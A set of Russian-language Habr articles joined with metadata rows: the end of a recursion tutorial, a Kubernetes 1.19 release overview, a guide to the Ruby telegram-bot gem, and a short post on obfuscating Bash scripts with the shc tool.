Рекурсивные функции используют так называемый «Стек вызовов». Когда программа вызывает функцию, функция отправляется на верх стека вызовов. Это похоже на стопку книг, вы добавляете одну вещь за одни раз. Затем, когда вы готовы снять что-то обратно, вы всегда снимаете верхний элемент.
Я продемонстрирую Вам стек вызовов в действии, используя функцию подсчета факториала. *Factorial(5)* пишется как *5!* и рассчитывается как *5! = 5\*4\*3\*2\*1*. Вот рекурсивная функция для подсчета факториала числа:
```
function fact(x) {
if (x == 1) {
return 1;
} else {
return x * fact(x-1);
}
}
```
Теперь, давайте посмотрим что же происходит, когда вы вызываете *fact(3)*. Ниже приведена иллюстрация в которой шаг за шагом показано, что происходит в стеке. Самая верхняя коробка в стеке говорит Вам, что вызывать функции *fact*, на которой вы остановились в данный момент:
Заметили, как каждое обращение к функции *fact* содержит свою собственную копию x. Это очень важное условие для работы рекурсии. Вы не можете получить доступ к другой копии функции от *x*.
### Нашли уже ключ?
Давайте кратенько вернемся к первоначальному примеру поиска ключа в коробках. Помните, что первым был итеративный подход с использованием циклов? Согласно этому подходу Вы создаете стопку коробок для поиска, поэтому всегда знаете в каких коробках вы еще не искали.
Но в рекурсивном подходе нет стопки. Так как тогда алгоритм понимает в какой коробке следует искать? Ответ: «Стопка коробок» сохраняется в стеке. Формируется стек из наполовину выполненных обращений к функции, каждое из которых содержит свой наполовину выполненный список из коробок для просмотра. Стек следит за стопкой коробок для Вас!
И так, спасибо рекурсии, Вы наконец смогли найти свой ключ и взять рубашку!
Вы также можете посмотреть мое пятиминутное видео про рекурсию. Оно должно усилить понимание, приведенных здесь концепций.
### Заключение от автора
Надеюсь, что статья внесла немного больше ясности в Ваше понимание рекурсии в программировании. Основой для статьи послужил урок в моем новом видео курсе от Manning Publications под названием [«Algorithms in Motion»](http://www.manning.com/livevideo/algorithms-in-motion?a_aid=algmotion&a_bid=9022d293). И курс и статься написаны по замечательной книге [«Grokking Algorithms»](http://www.amazon.com/gp/product/1617292230/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&tag=bcar08-20&camp=1789&creative=9325&linkCode=as2&creativeASIN=1617292230&linkId=83471c93327ff24766dd812f9799f95a), автором которой является Adit Bhargava, кем и были нарисованы все эти замечательные иллюстрации.
И наконец, чтобы действительно закрепить свои знания о рекурсии, Вы должны прочитать эту статью, как минимум, еще раз.
От себя хочу добавить, что с интересом наблюдаю за статьями и видеоуроками Beau Carnes, и надеюсь что Вам тоже понравилась статья и в особенности эти действительно замечательные иллюстрации из книги A. Bhargav «Grokking Algorithms». | https://habr.com/ru/post/337030/ | null | ru | null |
# Kubernetes 1.19: обзор основных новшеств
Сегодня, 25 августа, [состоится](https://github.com/kubernetes/sig-release/tree/master/releases/release-1.19#timeline) новый релиз Kubernetes *(его в общей сложности задержали почти на 2 месяца)* — 1.19. По традиции нашего блога, рассказываем о наиболее значимых изменениях в новой версии.

Информация, использованная для подготовки этого материала, взята из [таблицы Kubernetes enhancements tracking](https://docs.google.com/spreadsheets/u/1/d/1E89GNZRwmnfVerOqWqrmzVII8TQlQ0iiI_FgYKxanGs/edit), [CHANGELOG-1.19](https://github.com/kubernetes/kubernetes/blob/master/CHANGELOG/CHANGELOG-1.19.md), обзора [Sysdig](https://sysdig.com/blog/whats-new-kubernetes-1-19/), а также соответствующих issues, pull requests, Kubernetes Enhancement Proposals (KEP).
Начнём с нескольких крупных новшеств достаточно общего характера…
С выпуском Kubernetes 1.19 **«окно поддержки» для версий Kubernetes [было увеличено](https://github.com/kubernetes/enhancements/issues/1498) с 9 месяцев** (т.е. 3 последних релизов) **до 1 года** (т.е. 4 релизов). Почему?
Оказалось, что из-за высокой скорости развития проекта (частых major-релизов) администраторы кластеров Kubernetes не успевают обновлять свои инсталляции. Авторы [соответствующего KEP](https://github.com/youngnick/enhancements/blob/one-year-support-window/keps/sig-release/20200122-kubernetes-yearly-support-period.md) ссылаются на опрос, проведённый рабочей группой в начале прошлого года и показавший, что около трети пользователей Kubernetes имеют дело с устаревшими релизами K8s, запущенными в production:
*(На момент опроса актуальной версией Kubernetes была 1.13, т.е. все пользователи K8s 1.9 и 1.10 работали с релизами, которые на тот момент уже не поддерживались.)*
Таким образом, предполагается, что продление на 3 месяца периода поддержки релизов Kubernetes — выпуска патчей, исправляющих обнаруженные в коде проблемы, — позволит добиться того, что более 80 % пользователей будут работать на поддерживаемых версиях K8s (вместо предполагаемых 50-60 % на данный момент).
Другое большое событие: [выработан](https://github.com/kubernetes/enhancements/issues/1602) **стандарт для структурированных логов**. Нынешняя система логирования в control plane не гарантирует единой структуры для сообщений и ссылок на объекты в Kubernetes, что усложняет обработку таких логов. Чтобы решить эту проблему, вводится новая структура для сообщений в логах, для чего библиотеку klog расширили новыми методами, которые предоставляют структурированный интерфейс для формирования логов, а также вспомогательными методами для идентификации K8s-объектов в логах.
Одновременно с миграцией на klog v2 осуществляется и переход на новый **формат вывода логов в JSON**, который упростит выполнение запросов к логам и их обработку. Для этого появляется флаг `--logging-format`, который по умолчанию использует прежний текстовый формат.
Поскольку репозиторий Kubernetes огромен, а авторы [KEP по структурированному логированию](https://github.com/kubernetes/enhancements/tree/master/keps/sig-instrumentation/1602-structured-logging) — реалисты, они сосредоточат свои усилия по воплощению в жизнь новых идей на наиболее общих сообщениях.
Иллюстрация логирования с помощью новых методов в klog:
```
klog.InfoS("Pod status updated", "pod", "kubedns", "status", "ready")
I1025 00:15:15.525108 1 controller_utils.go:116] "Pod status updated" pod="kubedns"
```
```
klog.InfoS("Pod status updated", "pod", klog.KRef("kube-system", "kubedns"), "status", "ready")
I1025 00:15:15.525108 1 controller_utils.go:116] "Pod status updated" pod="kube-system/kubedns" status="ready"
```
```
klog.ErrorS(err, "Failed to update pod status")
E1025 00:15:15.525108 1 controller_utils.go:114] "Failed to update pod status" err="timeout"
```
Использование формата JSON:
```
pod := corev1.Pod{Name: "kubedns", Namespace: "kube-system", ...}
klog.InfoS("Pod status updated", "pod", klog.KObj(pod), "status", "ready")
```
```
{
"ts": 1580306777.04728,
"v": 4,
"msg": "Pod status updated",
"pod":{
"name": "nginx-1",
"namespace": "default"
},
"status": "ready"
}
```
Ещё одно важное (и очень актуальное) новшество — **механизм информирования об устаревших (deprecated) API**, [реализованный](https://github.com/kubernetes/enhancements/issues/1693) сразу в виде бета-версии (т.е. активен в инсталляциях по умолчанию). Как [объясняют](https://github.com/liggitt/enhancements/blob/master/keps/sig-api-machinery/1693-warnings/README.md) авторы, у Kubernetes постоянно множество устаревших возможностей, пребывающих в разном состоянии и с разными временн*ы*ми перспективами. Следить за ними, внимательно читая все Release Notes и вручную вычищая конфиги/настройки, практически нереально.
Для решения этой проблемы теперь при использовании устаревшего API в его ответы добавляется заголовок `Warning`, который распознаётся на стороне клиента (`client-go`) с возможностью разного реагирования: игнорировать, дедуплицировать, логировать. В утилите kubectl научили выводить эти сообщения в stderr, подсвечивать цветом сообщение в консоли, а также добавили флаг `--warnings-as-errors` с говорящим за себя названием.
В дополнение к этому, добавлены специальные метрики, сообщающие об использовании устаревших API и audit-аннотации.
Наконец, разработчики [озаботились](https://github.com/kubernetes/enhancements/issues/1635) **продвижением фич Kubernetes из бета-версии**. Как показал опыт проекта, некоторые новые фичи и изменения в API «застревали» в статусе Beta по той причине, что они уже автоматически (по умолчанию) активировались и не требовали дальнейших действий от пользователей.
Чтобы этого не происходило, [предложено](https://github.com/kubernetes/enhancements/pull/1266) автоматически отправлять в список устаревания те фичи, которые находятся в бета-версии на протяжении 6 месяцев (двух релизов) и не удовлетворяют ни одному из этих условий:
1. соответствуют критериям GA и продвигаются в стабильный статус;
2. имеют новую бета-версию, которая делает устаревшей прошлую бету.
А теперь — о других изменениях в Kubernetes 1.19, разбитых по категориям соответствующих им SIG.
Хранилища
---------
Новые объекты **CSIStorageCapacity** [призваны](https://github.com/kubernetes/enhancements/issues/1472) улучшить процесс планирования pod'ов, в которых используются CSI-тома: они не будут размещаться на узлах, в хранилищах которых закончилось место. Для этого информация о доступном дисковом пространстве будет храниться в API-сервере, доступна CSI-драйверам и планировщику. Текущий статус реализации — альфа-версия; подробности — в [KEP](https://github.com/kubernetes/enhancements/tree/master/keps/sig-storage/1472-storage-capacity-tracking).
Другое новшество в альфа-версии — возможность определения эфемерных томов прямо в спецификациях pod'ов, [**generic ephemeral inline volumes**](https://github.com/kubernetes/enhancements/issues/1698) ([KEP](https://github.com/pohly/enhancements/blob/generic-inline-volumes/keps/sig-storage/1698-generic-ephemeral-volumes/README.md)). Эфемерные тома создаются для определённых pod'ов во время их появления и удаляются вместе с завершением их работы. Их можно было определять и раньше (в том числе, прямо в спецификации, т.е. методом inline), однако существующий подход, доказав состоятельность самой фичи, покрывал не все случаи её использования.
Новый механизм предлагает простой API, позволяющий определять эфемерные тома для любого драйвера с поддержкой динамического provisioning'а (раньше для этого пришлось бы модифицировать драйвер). Он позволяет работать с любыми эфемерными томами (и CSI, и in-tree вроде `EmptyDir`), а также обеспечивает поддержку другой новой фичи (описанной чуть выше) — отслеживания доступного пространства хранилища.
Пример высокоуровневого объекта Kubernetes, использующего новый эфемерный том (generic inline):
```
apiVersion: apps/v1
kind: DaemonSet
metadata:
name: fluentd-elasticsearch
namespace: kube-system
spec:
selector:
matchLabels:
name: fluentd-elasticsearch
template:
metadata:
labels:
name: fluentd-elasticsearch
spec:
containers:
- name: fluentd-elasticsearch
image: quay.io/fluentd_elasticsearch/fluentd:v2.5.2
volumeMounts:
- name: varlog
mountPath: /var/log
- name: scratch
mountPath: /scratch
volumes:
- name: varlog
hostPath:
path: /var/log
- name: scratch
ephemeral:
metadata:
labels:
type: fluentd-elasticsearch-volume
spec:
accessModes: [ "ReadWriteOnce" ]
storageClassName: "scratch-storage-class"
resources:
requests:
storage: 1Gi
```
Здесь контроллер DaemonSet создаёт pod'ы с именами вида `fluentd-elasticsearch-b96sd`, после чего для такого pod'а будет добавлен PersistentVolumeClaim `fluentd-elasticsearch-b96sd-scratch`.
И последняя полностью новая фича в области хранения, [появившаяся](https://github.com/kubernetes/enhancements/issues/1682) как альфа-версия, — новое поле `csidriver.spec.SupportsFSGroup` для CSI-драйверов, указывающее на факт **поддержки определения прав доступа** на основе [FSGroup](https://kubernetes.io/docs/concepts/policy/pod-security-policy/#volumes-and-file-systems) ([KEP](https://github.com/kubernetes/enhancements/tree/master/keps/sig-storage/1682-csi-driver-skip-permission)). Мотивация: смена владельца для CSI-тома выполняется перед тем, как он монтируется в контейнер, однако не все виды хранилищ поддерживают такую операцию (например, NFS), из-за чего сейчас она может приводить к ошибкам.
До бета-версии (т.е. включения по умолчанию) «доросли»:
* CSI-драйверы для [Azure](https://github.com/kubernetes/enhancements/issues/1412) и [vSphere](https://github.com/kubernetes/enhancements/issues/1491) (с миграцией всех вызовов в старых плагинах, реализованных внутри кодовой базы Kubernetes);
* [неизменяемые Secrets и ConfigMaps](https://github.com/kubernetes/enhancements/issues/1412).
Узлы / Kubelet
--------------
**Поддержка seccomp [объявлена](https://github.com/kubernetes/enhancements/blob/master/keps/sig-node/20190717-seccomp-ga.md) стабильной (GA)**. В частности, эти работы привели к переходу на поля для seccomp в API вместо аннотаций, объявленных устаревшими (новые Kubelet'ы игнорируют аннотации), и затронули [PodSecurityPolicy](https://github.com/kubernetes/kubernetes/pull/92856).
В PodSpec [добавлено](https://github.com/kubernetes/enhancements/issues/1797) новое поле `fqdnInHostname`, позволяющее **задавать FQDN (Fully Qualified Domain Name) для хоста pod'а**. Цель — улучшение поддержки устаревших (legacy) приложений в Kubernetes. Вот как авторы [объясняют](https://github.com/javidiaz/enhancements/blob/fqdn-hostname-kep/keps/sig-node/1797-configure-fqdn-as-hostname-for-pods/README.md) свои намерения:
> *«Традиционно Unix и некоторые Linux-дистрибутивы, такие как Red Hat и CentOS, рекомендовали устанавливать FQDN-хост в поле ядра hostname. Как следствие, многие приложения, созданные до Kubernetes, полагаются на такое поведение. Наличие подобной фичи поможет контейнеризировать существующие приложения без рискованных изменений кода».*
Значением по умолчанию будет `false`, чтобы сохранить прежнее (для Kubernetes) поведение. Статус фичи — альфа-версия, которую планируется объявить стабильной уже в следующем релизе (1.20).
Принято решение **[отказаться](https://github.com/kubernetes/enhancements/issues/1867) от метрик Accelerator Metrics, собираемых Kubelet**. Сбор таких метрик предлагается выполнять внешними агентами мониторинга через PodResources API. Сам этот API был созданно именно с целью выноса всех специфичных для устройств метрик из основного репозитория Kubernetes, позволив вендорам реализовывать их без внесения изменений в ядро Kubernetes. PodResources API находится в бета-версии (за него отвечает feature gate `KubeletPodResources`) и скоро станет стабильным. Для текущего релиза процесс отказа имеет статус альфа-версии, подробности — в [KEP](https://github.com/kubernetes/enhancements/tree/master/keps/sig-node/1867-disable-accelerator-usage-metrics).
Отныне **Kubelet [можно собирать](https://github.com/kubernetes/enhancements/issues/1547) без Docker**: под этим «без» авторы подразумевают отсутствие любого специфичного для Docker кода и зависимости от Golang-пакета `docker/docker`. Конечная цель этой инициативы — прийти к полностью «dockerless» (т.е. лишенному зависимости от Docker'а) Kubelet. Подробнее о мотивации можно прочитать, как всегда, в [KEP](https://github.com/mattjmcnaughton/enhancements/blob/mattjmcnaughton/dockerless-kep-implementable/keps/sig-node/20200205-build-kubelet-without-docker.md). Эта возможность сразу получила статус GA.
Менеджер топологии узла (Node Topology Manager), достигший своей бета-версии в прошлом релизе K8s, [получил](https://github.com/kubernetes/enhancements/blob/master/keps/sig-node/0035-20190130-topology-manager.md#beta-v119) возможность выравнивания ресурсов на уровне pod'ов.
Планировщик
-----------
Ещё в [Kubernetes 1.18](https://habr.com/ru/company/flant/blog/493284/) мы писали про **глобальную конфигурацию для равномерного распределения pod'ов** *(Even Pod Spreading)*, однако тогда эту фичу [было решено](https://github.com/kubernetes/enhancements/issues/1258#issuecomment-594026704) отложить по итогам тестирования производительности. Теперь она вошла в Kubernetes (в статусе альфа-версии).
Суть новшества заключается в добавлении глобальных ограничений (`DefaultConstraints`), позволяющих регулировать правила распределения pod'ов на более высоком уровне — на уровне кластера, а не только в `PodSpec` (через [`topologySpreadConstraints`](https://kubernetes.io/docs/concepts/workloads/pods/pod-topology-spread-constraints/#spread-constraints-for-pods)), как было до сих пор. Конфигурация по умолчанию будет схожа с нынешним плагином `DefaultPodTopologySpread`:
```
defaultConstraints:
- maxSkew: 3
topologyKey: "kubernetes.io/hostname"
whenUnsatisfiable: ScheduleAnyway
- maxSkew: 5
topologyKey: "topology.kubernetes.io/zone"
whenUnsatisfiable: ScheduleAnyway
```
Подробности — в [KEP](https://github.com/kubernetes/enhancements/tree/master/keps/sig-scheduling/1258-default-even-pod-spreading).
Другая возможность, связанная с Even Pod Spreading: распределение группы pod'ов по failure domains (регионам, зонам, узлам и т.п.), — [переведена](https://github.com/kubernetes/enhancements/issues/895#issuecomment-644329082) из альфа-версии в бету (включена по умолчанию).
Аналогичного «повышения» достигли и три другие фичи в планировщике:
* [профили планирования](https://github.com/kubernetes/enhancements/issues/1451) *(Scheduling Profiles)*, [представленные](https://habr.com/ru/company/flant/blog/493284/) в 1.18;
* опция для [включения/выключения pod preemption](https://github.com/kubernetes/enhancements/issues/902) в PriorityClasses;
* конфигурационный файл [kube-scheduler ComponentConfig](https://github.com/kubernetes/enhancements/issues/785).
Сети
----
**Ресурс Ingress наконец-то [объявлен](https://github.com/kubernetes/enhancements/issues/1453#issuecomment-622582591) стабильным** и получил версию `v1` в API. В связи с этим, [немало обновлений](https://github.com/kubernetes/website/pull/21590) было представлено в соответствующей документации. Особое внимание стоит обратить на заметные пользователю изменения из [этого PR](https://github.com/kubernetes/kubernetes/pull/89778): например, там есть такие переименования, как `spec.backend` → `spec.defaultBackend`, `serviceName` → `service.name`, `servicePort` → `service.port.number`…
В статус бета-версии переведены [поле AppProtocol](https://github.com/kubernetes/enhancements/issues/1507) для Services и Endpoints, а также [EndpointSlice API](https://github.com/kubernetes/enhancements/issues/752) *(kube-proxy на Linux начинает использовать EndpointSlices по умолчанию, но для Windows остался в альфа-версии)* и [поддержка протокола SCTP](https://github.com/kubernetes/enhancements/issues/614).
kubeadm
-------
Две новые фичи (в альфа-версии) представлены для утилиты kubeadm.
Первая — **[использование патчей](https://github.com/kubernetes/enhancements/issues/1739) для модификации манифестов**, генерируемых kubeadm. Их модификация уже [была возможна](https://github.com/kubernetes/enhancements/blob/master/keps/sig-cluster-lifecycle/kubeadm/20190722-Advanced-configurations-with-kubeadm-(Kustomize).md) с помощью Kustomize (в альфа-версии), однако разработчики kubeadm [решили](https://github.com/kubernetes/enhancements/tree/master/keps/sig-cluster-lifecycle/kubeadm/1739-customization-with-patches), что использование обычных патчей является более предпочтительным способом (поскольку Kustomize становится лишней зависимостью, что не приветствуется).
Теперь применение raw-патчей возможно (через флаг `--experimental-patches`) для команд kubeadm `init`, `join` и `upgrade`, а также их фаз. Реализацию на базе Kustomize (флаг `--experimental-kustomize`) объявят устаревшей и удалят.
Вторая фича — **[новый подход](https://github.com/kubernetes/enhancements/issues/1381) к работе с конфигами компонентов**, с которыми работает kubeadm. Утилита генерирует, валидирует, устанавливает значения по умолчанию, хранит конфиги (в виде ConfigMaps) для таких компонентов кластера Kubernetes, как Kubelet и kube-proxy. Со временем стало ясно, что это приносит ряд сложностей: как различать конфиги, сгенерированные kubeadm или переданные пользователем (а если никак, то что делать с миграцией конфига)? Какие поля со значениями по умолчанию были автоматически сгенерированы, а какие — намеренно установлены?..
Для решения этих проблем и представлен большой [комплекс изменений](https://github.com/kubernetes/enhancements/blob/master/keps/sig-cluster-lifecycle/kubeadm/20190925-component-configs.md), включающий в себя: отказ от выставления значений по умолчанию (это должны делать сами компоненты), делегацию валидации конфигов самим компонентам, подписывание каждого сгенерированного ConfigMap и т.п.
И ещё одна менее значимая фича для kubeadm — это feature gate под названием `PublicKeysECDSA`, что [включает](https://github.com/kubernetes/kubernetes/pull/86953) возможность создания кластера [через `kubeadm init`] с сертификатами ECDSA. Обновление существующих сертификатов (через `kubeadm alpha certs renew`) тоже предусмотрено, но механизмов для простого переключения между RSA и ECDSA нет.
Прочие изменения
----------------
* Статус GA получили 3 фичи в области аутентификации: [CertificateSigningRequest API](https://github.com/kubernetes/enhancements/issues/1513), [ограничение доступа узлов](https://github.com/kubernetes/enhancements/issues/279) к определённым API (через admission-плагин `NodeRestriction`), [bootstrap и автоматическое обновление](https://github.com/kubernetes/enhancements/issues/266) клиентского сертификата Kubelet.
* Также объявлен стабильным [новый Event API](https://github.com/kubernetes/enhancements/issues/383) с измененным подходом к дедупликации (во избежание перегрузки кластера событиями).
* Главные базовые образы (kube-apiserver, kube-scheduler, etcd со скриптами миграции) [были](https://github.com/kubernetes/kubernetes/pull/90674) [переведены](https://github.com/kubernetes/kubernetes/pull/91171) с `debian` на `distroless`. Причины: они компактнее, надёжнее и менее уязвимы (подробнее — в [KEP](https://github.com/kubernetes/enhancements/tree/master/keps/sig-release/1729-rebase-images-to-distroless)).
* Kubelet и стандартный Docker runtime [теперь поддерживают](https://github.com/kubernetes/kubernetes/pull/84731) запуск эфемерных контейнеров в пространстве имен процессов target-контейнера, определяемого полем `TargetContainerName` в EphemeralContainer (реализация в других исполняемых средах ожидается).
* [Представлена](https://github.com/kubernetes/enhancements/issues/1623) «сильно рекомендуемая» схема для `.status.conditions`, которая в настоящий момент заметно отличается в разных API и будет стандартизована таким образом.
* В kube-proxy [появилась](https://github.com/kubernetes/kubernetes/pull/90853) поддержка IPv6DualStack на Windows (нужно включить одноимённый feature gate).
* Feature gate с говорящим названием `CSIMigrationvSphere` (миграция со встроенного — in-tree — плагина для vSphere на CSI-драйвер) [перешёл](https://github.com/kubernetes/kubernetes/pull/92816) в бета-версию.
* Для `kubectl run` [добавлен](https://github.com/kubernetes/kubernetes/pull/90569) флаг `--privileged`.
* В планировщике [добавлена](https://github.com/kubernetes/kubernetes/pull/91314) новая точка расширения *(extension point)* — `PostFilter`, — что запускается после фазы `Filter`.
* [Поддержка](https://github.com/kubernetes/enhancements/issues/1001) cri-containerd в Windows достигла бета-версии.
Изменения в зависимостях:
* версия CoreDNS в составе kubeadm — 1.7.0;
* cri-tools 1.18.0;
* CNI (Container Networking Interface) 0.8.6;
* etcd 3.4.9;
* используемая версия Go — 1.15.0-rc.1.
P.S.
----
Читайте также в нашем блоге:
* «[Как мы обновляли Kubernetes 1.16 до 1.19… с удовольствием](https://habr.com/ru/company/flant/blog/545724/)»;
* «[Kubernetes 1.18: обзор основных новшеств](https://habr.com/ru/company/flant/blog/493284/)»;
* «[Kubernetes 1.17: обзор основных новшеств](https://habr.com/ru/company/flant/blog/476998/)»;
* «[Kubernetes 1.16: обзор основных новшеств](https://habr.com/ru/company/flant/blog/467477/)». | https://habr.com/ru/post/516322/ | null | ru | null |
# Бот для Telegram. Rails way
Этот пост о библиотеке [telegram-bot](https://github.com/telegram-bot-rb/telegram-bot) для написания ботов для Telegram. В числе основных целей при её создании были удобство разработки, отладки и тестирования ботов, сохранение интерфейсов минимальными, но с возможностью расширения, простота интеграции с Rails-приложением, и предоставление необходимых инструментов для написания бота. Вот что входит в состав:
* Легковесный клиент для API ботов.
* Базовый класс для контроллера обновлений с парсером сообщений. Сделан на основе AbstractController из ActionDispatch, предоставляет колбэки, сессии, сохранение контекста сообщений и прочее.
* Rack-middleware для продакшена, чтобы принимать update-хуки, и поллер с автоматической загрузкой обновленного кода для удобной разработки.
* Rake таски, хэлперы для рельсовых маршрутов и тестов.
Интересно? Для установки добавьте `telegram-bot` в `Gemfile`, подробности под катом.
Клиент к bot-API
----------------
Создать клиента просто: `Telegram::Bot::Client.new(token, username)`. Значение `username` опционально и используется для парсинга команд с обращениями (`/cmd@BotName`) и в префиксе ключа сессии в Key-Value хранилище.
Базовый метод клиента — `request(path_suffix, body)`, для всех команд из документации есть шорткаты в стиле Ruby — с подчеркиваниями (`.send_message(body)`, `answer_inline_query(body)`). Все эти методы просто выполняют POST с переданными параметрами на нужный URL. Файлы в `body` будут автоматически переданы с `multipart/form-data`, а вложенные хэши закодированны в json, как требует документация.
```
bot.request(:getMe) or bot.get_me
bot.request(:getupdates, offset: 1) or bot.get_updates(offset: 1)
bot.send_message chat_id: chat_id, text: 'Test'
bot.send_photo chat_id: chat_id, photo: File.open(photo_filename)
```
Из коробки клиент на каждый запрос будет возвращать обычный распрарсенный json. Можно воспользоваться гемом `telegram-bot-types` и получать на выходе virtus-модели:
```
# Добавьте в Gemfile:
gem 'telegram-bot-types', '~> x.x.x'
# Включите typecasting для всех ботов:
Telegram::Bot::Client.typed_response!
# или для отдельного клиента:
bot.extend Telegram::Bot::Client::TypedResponse
bot.get_me.class # => Telegram::Bot::Types::User
```
Настройка
---------
Гем добавляет в модуль `Telegram` методы для настройки и доступа к общим для приложения клиентам (они потокобезопасны, проблем с несколькими потоками не возникнет):
```
# Добавьте настройки
Telegram.bots_config = {
# Можно указать только токен
default: 'bot_token',
# или вместе с username
chat: {
token: 'other_token',
username
}
}
# Теперь боты будут доступны так:
Telegram.bots[:chat].send_message(params)
Telegram.bots[:default].send_message(params)
# Для :default бота есть шорткат (удобно, если он единственный):
Telegram.bot.get_me
```
Для Rails приложений можно обойтись без ручной настройки `bots_config`, конфиг будет прочитан из `secrets.yml`:
```
development:
telegram:
bots:
chat: TOKEN_1
default:
token: TOKEN_2
username: ChatBot
# Это будет вмержено как bots.default
bot:
token: TOKEN
username: SomeBot
```
Контроллеры
-----------
Для обработки обновлений в геме есть базовый класс контроллера. Как и в `ActionController`, все публичные методы используются в качестве action-методов для обработки команд. То есть, если приходит сообщение `/cmd arg 1 2`, то будет вызван метод `cmd('arg', '1', '2')` (если он определён и публичный). В отличии от ActionController, если приходит неподдерживаемая команда, то она просто игнорируется, без ошибок ActionMissing.
Контроллер умеет обрабатывать команды с упоминаниями. Если приходит такая, то имя из команды сравнивается с `username` бота. В случае совпадения выполняется команда, иначе сообщение обрабатывается как обычное текстовое.
Для обработки других обновлений (не сообщений) нужно также определить публичные методы с именем из названия типа обновления (сейчас их доступно 3: `message, inline\_query, chosen\_inline\_result'). Эти методы получают в качестве аргумента соответствующий объект из обновления.
Для ответа на пришедшее уведомление есть хэлперы `reply_with(type, params)` и `answer_inline_query(results, params)`, которые выставляют получателя и другие поля из пришедшего обновления.
```
class TelegramWebhookController < Telegram::Bot::UpdatesController
def message(message)
reply_with text: "Echo: #{message['text']}"
end
def start(*)
# Есть хэлперы для chat и from:
reply_with text: "Hello #{from['username']}!" if from
# Доступ к самому сообщению можно получить через payload:
log { "Started at: #{payload['date']}" }
end
# При объявлении команд следует обязательно использовать splat-аргументы и
# значения по-умолчанию, потому что пользователи могут написать команду
# как с лишними параметрами, так и без них вообще.
def help(cmd = nil, *)
message =
if cmd
help_for_cmd?(cmd) ? t(".cmd.#{cmd}") : t('.no_help')
else
t('.help')
end
reply_with text: message
end
end
```
Скорее всего боту понадобится запоминать состояние чата между сообщениями. Для этого в контроллере можно воспользоваться сессией. Интерфейс схож с интерфейсом сессии в ActionController, различие в способе хранения. В качестве адаптера можно использовать любое ActiveSupport::Cache-совместимое хранилище (`redis-activesupport`, например).
По-умолчанию в качестве ИД сессии используется такое значение (его можно изменить, переопределив метод):
```
def session_key
"#{bot.username}:#{from ? "from:#{from['id']}" : "chat:#{chat['id']}"}"
end
```
Используя сессии, можно реализовать контекст сообщений — поддержка команд, пересылаемые в нескольких сообщениях: пользователь отправляет комманду без аргументов, бот уточняет, какие аргументы он ожидает, и пользователь отправляет их в следующем сообщении(-ях) (как это делает BotFather, например). Такой функционал доступен в модуле `Telegram::Bot::UpdatesController::MessageContext`:
```
class TelegramWebhookController < Telegram::Bot::UpdatesController
include Telegram::Bot::UpdatesController::MessageContext
def rename(*)
# Сохраним контекст для следующего сообщения:
save_context :rename
reply_with :message, text: 'What name do you like?'
end
# Зададим хэндлер для этого контекста:
context_handler :rename do |message|
update_name message[:text]
reply_with :message, text: 'Renamed!'
end
# Можно сделать по-другому. Определим rename, чтобы он мог обрабатывать команды
# с переданным аргументом.
def rename(name = nil, *)
if name
update_name name
reply_with :message, text: 'Renamed!'
else
# Если аргумент не указан, то сохраняем контекст:
save_context :rename
reply_with :message, text: 'What name do you like?'
end
end
# Без блока для обработки контекста будет использован тот же метод, что и название контекста.
# Экшн будет выполнен со всеми колбэками, точно так же, как если бы пришло
# сообщение '/rename %text%'
context_handler :rename
# Если таких контекстов много, можно использовать:
context_to_action!
# При этом для всех явно не заданных контекстов будет использован экшн по его названию.
end
```
Интеграция в приложение
-----------------------
Контроллер можно использовать в нескольких вариантах:
```
# Для обработки обновления:
ControllerClass.dispatch(bot, update)
# Вызвать экшн вручную, без обновления.
controller = ControllerClass.new(bot, from: telegram_user, chat: telegram_chat)
controller.process(:help, *args)
```
Для обработки хуков есть Rack-endpoint. Для Rails приложений есть хэлперы маршрутов: в качестве суффикса пути будет использован токен бота. При использовании единственного бота в приложении достаточно добавить:
```
# routes.rb
telegram_webhooks Telegram::WebhookController
```
Использование этого хэлпера позволяет выполнить `setWebhook` для ботов, использую получившиеся URL, с помощью таски:
```
rake telegram:bot:set_webhook RAILS_ENV=production
```
Тестирование
------------
В геме есть `Telegram::Bot::ClientStub`, чтобы заменить клиентов API в тестах. Вместо выполнения запросов он сохраняет их в хэше `#requests`. Чтобы застабить всех создаваемых клиентов и не отправлять запросы к Telegram во время выполнения тестов, можно написать так:
```
RSpec.configure do |config|
# ...
Telegram.reset_bots
Telegram::Bot::ClientStub.stub_all!
config.after { Telegram.bot.reset }
# ...
end
```
Есть хэлперы для тестирования контроллеров так же, как и ActionController:
```
require 'telegram/bot/updates_controller/rspec_helpers'
RSpec.describe TelegramWebhookController do
include_context 'telegram/bot/updates_controller'
describe '#rename' do
subject { -> { dispatch_message "/rename #{new_name}" } }
let(:new_name) { 'new_name' }
it { should change { resource.reload.name }.to(new_name) }
end
end
```
Разработка и отладка
--------------------
Для локальной отладки можно запустить поллер обновлений. Для этого скорее всего понадобится создать отдельного бота. `rake telegram:bot:poller` запустит поллер. Он автоматически будет загружать обновления кода при обработке обновлений, нет необходимости перезапускать процесс.
Исходный код и более подробное описание доступны на [github](https://github.com/telegram-bot-rb/telegram-bot).
Приятной разработки! | https://habr.com/ru/post/279179/ | null | ru | null |
# Прячем Bash скрипты
Очень часто на фрилансе бывает, так что заказчик просит сделать некоторую работу, получив тестовую версию, принимает её и отказывается платить
Я на фрилансе достаточно часто делаю скрипты под заказ, администрирование серверов и тд, автоматизация неких процессов на сервер, уловив основную идею написания, как правило, заказчик пропадает, решив что это все так просто и не за что платить.
Столкнувшись с понятием Обфуска́ция в С, решил поискать аналогичное решение и для своего любимого Bash.
Разработчик некто **Francisco Javier Rosales García**
Решение называется **shc** — транслятор Bash в C
Из опций особо понравилось
`-e date
Expiration date in dd/mm/yyyy format [none]
-m message
message to display upon expiration ["Please contact
your provider"]`
Скачать можно исходники по адресу [www.datsi.fi.upm.es/~frosal](http://www.datsi.fi.upm.es/~frosal/)
Пример работы:
1) Создадим простейший Bash скрипт test.sh
```
#!/bin/bash
echo "Hello WORD" #вывод приветствия
a=$1 #Первая введенная переменная
echo $a #Вывод содержимого переменной
```
Проверяем
```
sh test.sh test
Hello WORD
test
```
2) Запустим shc и выполним преобразование
```
[user@server shc-3.8.7]$ ./shc -v -r -T -f test.sh
```
3) На выходе получаем
`shc shll=bash
shc [-i]=-c
shc [-x]=exec '%s' "$@"
shc [-l]=
shc opts=
shc: cc test.sh.x.c -o test.sh.x
shc: strip test.sh.x
shc: chmod go-r test.sh.x`
4) Проверка
./test.sh.x test
Hello WORD
test
Теперь по порядку
Создается файл test.sh.x.c — практически нечитаемое содержимое Сишного кода, его в любой момент можно скомпилить вручную используя cc компилятор.
